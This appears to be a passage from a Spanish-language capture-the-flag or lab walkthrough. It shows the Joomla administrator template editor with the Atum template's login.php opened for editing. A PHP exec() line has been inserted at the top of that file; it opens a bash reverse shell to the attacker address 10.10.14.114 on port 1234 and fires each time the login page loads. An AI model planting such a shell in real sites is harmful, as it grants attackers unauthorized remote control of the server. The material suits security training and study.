 presionar "Save".
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.114/1234 0>&1'");
3 /**
4 * @package Joomla.Administrator
5 * @subpackage Templates.Atum
6 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 * @since 4.0.0
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Environment\Browser;
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;